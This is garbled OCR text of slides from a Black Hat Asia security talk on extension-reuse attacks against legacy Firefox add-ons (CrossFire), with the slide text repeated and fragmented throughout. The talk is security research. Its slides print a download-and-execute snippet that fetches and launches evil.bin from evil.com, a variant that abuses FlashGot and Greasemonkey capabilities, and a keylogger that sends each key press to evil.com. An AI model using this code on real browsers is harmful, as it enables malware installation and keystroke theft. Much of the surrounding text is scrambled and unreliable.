12.0% of the top 2.0 **Add-ON SDK (a.k.a.**<br>Add-ON SDK (a.k.a.<br>troduced in 2009<br>olates extensions from each other<br>eparate content and core scripts • Third level MA  $\frac{1}{1}$ -ON SDK (a.k.a., Jetpanisions from each other<br>
principle of least<br>
principle of least<br>
principle of least<br>
principle of least<br>
principle of least<br>
principle of least<br>
Principle of least<br>
Principle of least<br>
Princ Add-on SDK (a.k.a., Jetpack) • Introduced in 2009 **PERCHART ASIA 2016**<br>
Add-ON SDK (a.k.a., Jetpack)<br>
• Introduced in 2009<br>
• Isolates extensions from each other<br>
• Separate content and core scripts<br>
• Implements principle of loost<br>
• Implements principle of loost<br>
• 22.9 **Produced in 2009**<br>• Introduced in 2009<br>• Isolates extensions from each other<br>• Separate content and core scripts<br>• Implements principle of least<br>• privilege **• Introduced in 2009**<br>• Introduced in 2009<br>• Isolates extensions from each other<br>• Separate content and core scripts<br>• Implements principle of least<br>• But. adoption has been slow WebExtensions in Add-on SDK (a.k.a., Jetpack<br>
• Introduced in 2009<br>
• Isolates extensions from each other<br>
• Separate content and core scripts<br>
• Implements principle of least<br>
• But, adoption has been slow<br>
• Superseded by WebExtensions

- 
- 
- 
- privilege • Introduced in 2009<br>• Isolates extensions from each other<br>• Separate content and core scripts<br>• Implements principle of least<br>• But, adoption has been slow<br>• Superseded by WebExtensions<br>• Superseded by WebExtensions
- 
- 

October 2014 12.0% of the top 2,000

March 2016 22.9% of the top 2,000

Release Date of et pack)<br>
October 2014<br>
12.0% of the top 2,000<br>
March 2016<br>
22.9% of the top 2,000<br>
Release Date of<br>
WebExtensions in Q3 2016

# $\sqrt{\frac{6}{\text{black hat}}}$ MASIA 2015 **Rokhat** EXTERN PRODUCT CONTROLLER<br>
SARABOTE<br>EXTERNATION PRODUCT

# **Rack hat<br>Asia agreed Extension-Reuse Attacks**

# Attack Model







### Impact

- Click to edit Master text styles **EXAMPLE ASIA 2015<br>
Impact**<br>
ack of isolation leaves legacy<br>
stensions defenseless against<br>
apability leaks<br>
thackers can stitch together That Asia 2016<br>
Impact<br>
Impact<br>
of isolation leaves legacy<br>
Islams defenseless against<br>
bility leaks<br>
kers can stitch together<br>
its by abusing capabilities MART ASIA 2015<br>
Impact<br>
solation leaves legacy<br>
Impact<br>
solation leaves legacy<br>
Impact<br>
y leaks<br>
s can stitch together<br>
by abusing capabilities<br>
e power vulnerable **Produce that ASIA 2016**<br>
Impact<br>
Lack of isolation leaves legacy<br>
extensions defenseless against<br>
capability leaks extensions defenseless against capability leaks **• Lack of isolation leaves legacy<br>
• Lack of isolation leaves legacy<br>
• extensions defenseless against<br>
• Attackers can stitch together<br>
• The more power vulnerable<br>
• The more power vulnerable**
- exploits by abusing capabilities
- Lack of isolation leaves legacy<br>
 Lack of isolation leaves legacy<br>
 extensions defenseless against<br>
 Capability leaks<br>
 Attackers can stitch together<br>
 The more power vulnerable<br>
 The more power vulnerable<br>
 exte extensions have, the easier it is for an evil extension



# Download & Execute Evil Binary

```
black hat<br>
COMPIOAD & EXECUTE EVIL BINARY<br>
Components.Constructor(<br>
COMPIOAD & EXECUTE EVIL BINARY<br>
COMPIOAD & EXECUTE EVIL BINARY<br>
EXECUTE EVIL BINARY<br>
EXECUTE EVIL BINARY<br>
EXECUTE EVIL BINARY<br>
EXECUTE EVIL
            ackhat<br>
Download & Execute<br>
WebBrowserPersist =<br>
WebBrowserPersist =<br>
"
mponents.Constructor(<br>
"
<u>"
mozilla.org/embedding/browser/nsWebBr</u><br>
"nsIWebBrowserPersist");<br>
ersist = WebBrowserPersist();<br>
argetFile =
                     • Third level
                              EXECUTE EVI<br>
MILORO & EXECUTE EVI<br>
Exerpersist =<br>
.:.Constructor(<br>
.lla.org/embedding/browser/nsWebBrowserPer<br>
.bBrowserPersist");<br>
WebBrowserPersist();<br>
=<br>
.classes["@mozilla.org/file/local;1"]<br>
reInstance(Components.in
                                       SIA 2015<br>
IOAC & EXECUTE EVILE<br>
Frsist =<br>
structor(<br>
org/embedding/browser/nsWebBrowserPersist<br>
WSEPPersist");<br>
irowserPersist();<br>
sses["@mozilla.org/file/local;1"]<br>
tance(Components.interfaces.nsILocalFile)<br>
hPath("evil
const WebBrowserPersist =
        Components.Constructor(
                 "@mozilla.org/embedding/browser/nsWebBrowserPersist;1",
                 "nsIWebBrowserPersist");
var persist = WebBrowserPersist();
var targetFile =
        Components.classes["@mozilla.org/file/local;1"]
                 .createInstance(Components.interfaces.nsILocalFile);
targetFile.initWithPath("evil.bin");
persist.saveURI(
        "http://evil.com/evil.bin", null, null, null, "", targetFile, null);
targetFile.launch();
```
### Extension-reuse Attack Example



# To Reuse or Not To Reuse

```
black hat \triangle El\triangle 2015<br>
\overline{O} Reuse or Not To Reuse
              EXERCISE OF NOT<br>
EXERCISE OF NOT<br>
WebBrowserPersist = var file:<br>
MebBrowserPersist = var file:<br>
ding/browser/nsWebBrowserPersi<br>
"nsIWebBrowserPersist");<br>
rsist = WebBrowserPersist();<br>
rgetFile = noRed
                       Chat ASIA 2015<br>
To Reuse of Not To<br>
rowserPersist =<br>
Constructor("@mozilla.org var files =<br>
/browser/nsWebBrowserPersi<br>
(browser/nsWebBrowserPersist);<br>
t = WebBrowserPersist(); fname:<br>
File = .classes["@mozilla.org/fil }
                                 TO Reuse or Not To References<br>
For Reuse or Not To Represents to the structor ("@mozilla.org") heref: $411, description<br>
BrowserPersist"); description<br>
MebBrowserPersist(); fname: $pat<br>
sses["@mozilla.org/fil }];<br>
ateIns
                                          SIA 2015<br>
Reuse or Not To Reu<br>
rsist = var files = [{<br>
ctor("@mozilla.org href: $url,<br>
(nsWebBrowserPersit); description: "<br>
serPersist"); fname: $path,<br>
noRedir: true<br>
["@mozilla.org/fil }];<br>
[nstance(Component gFlashGot
const WebBrowserPersist =
Components.Constructor("@mozilla.org
/embedding/browser/nsWebBrowserPersi
st;1", "nsIWebBrowserPersist");
var persist = WebBrowserPersist();
var targetFile =
Components.classes["@mozilla.org/fil
e/local;1"].createInstance(Component
s.interfaces.nsILocalFile);
targetFile.initWithPath($path);
persist.saveURI($url, null, null,
null, "", targetFile, null);
targetFile.launch();
```

```
var files = [href: $url, 
    description: "",
    fname: $path,
    noRedir: true
}];
gFlashGotService.download(files);
var gPrefMan = new GM PrefManager();
gPrefMan.setValue("editor", $path);
GM util.openInEditor();
```
### Another Example

**EXAMPLE CONSTRANT ASSA 2015<br>Another Example<br>A key logger, which sends each key press to evil.com**<br>Bd12.dicinline.urlWikPrefix = "http://evil.com/GD12\_YOUR\_LANG/steal.php?key=";

```
Another Example 1994<br>
Another Examples<br>
Key logger, which sends each key<br>
dicInline.urlWikPrefix = "http://evil.com/GD12_<br>
keydownHandler = function(e) {<br>d12.dicInline.lookupWikt(String.fromCharCode(e.
                             Chat ASIA 2016<br>
Another Example<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}EXAMPLE ANDREAD ANDREAD AND ANDREAD AND ANDREAD AND ANDREAD ANDREAD ANDREAD AND AN ARRIVITE SURVEY AND AND AND AN ARRY STRUCKLAND AND AND AND AND AN ARRY STRUCKLAND AND AN ARRY STRUCKLAND AND AN ARRY STRUCKLAND AND AN ARR
                                                       SIA 2015<br>
Another Example<br>
Free Marketing Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract 
• A key logger, which sends each key press to evil.com<br>
EXAMPLE SEALL AND REVENUES<br>
EXAMPLE SAMPLE SEALL AND REVENUES<br>
EXAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMP
  gd12.dicInline.urlWikPrefix = "http://evil.com/GD12_YOUR_LANG/steal.php?key=";
  gd12.keydownHandler = function(e) {
             gd12.dicInline.lookupWikt(String.fromCharCode(e.which), false, false);
   };
```
gd12.init();



# $\sqrt{\frac{6}{\text{black hat}}}$ MASIA 2015 **Rokhat** Exhat<br>
Skhat<br>
Skat<br>
CrossFil Extrat<br>
Extrat<br>
CrossFire

 $\bigcup_{\mathsf{UBM}}$ 

### CrossFire Overview



# DEMO



# $\sqrt{\frac{6}{\text{black hat}}}$ MASIA 2015 **Rokhat** Extrat<br>
Skhat<br>
Skat<br>
Fourth Line Evaluation

 $\frac{1}{\text{UBM}}$ 

# Method

- Top 10 most downloaded extensions
	-
- **Example 2014**<br>
Example 2016<br>
Dep 10 most downloaded extensions<br>
Manual analysis on all set<br>
Dep 2000 most downloaded extensions<br>
Manual analysis on random set of 323 **EXAMPLE ASIA 2016<br>
Method**<br>
10 most downloaded extensions<br>
Prices and analysis on all set<br>
Prices and analysis on random set of 323<br>
Prices Study Method<br>
Method<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod<br>
Nethod **Eack hat** Asia 2015<br>
Method<br>
Top 10 most downloaded extensic<br>
— Manual analysis on all set<br>
— Manual analysis on random set of 32
	-
- 
- Wethod<br>
Method<br>
I downloaded extensions<br>
Nethod<br>
alysis on all set<br>
ost downloaded extensions<br>
alysis on random set of 323<br>
an extension with cross-<br>
function call • Top 10 most downloaded exter<br>• Top 10 most downloaded exter<br>• Top 2000 most downloaded exter<br>• Top 2000 most downloaded ex<br>• Case Study<br>• Case Study<br>• Developed an extension with crosextension function call Method<br>
Top 10 most downloaded extensic<br>
- Manual analysis on all set<br>
Top 2000 most downloaded exten<br>
- Manual analysis on random set of 32<br>
Case Study<br>
- Developed an extension with cross-<br>
extension function call<br>
- App extension function call TVTC CTTOC<br>
Top 10 most downloaded extensic<br>
- Manual analysis on all set<br>
Top 2000 most downloaded exten<br>
- Manual analysis on random set of 32<br>
Case Study<br>
- Developed an extension with cross-<br>
extension function call<br>
-
	-

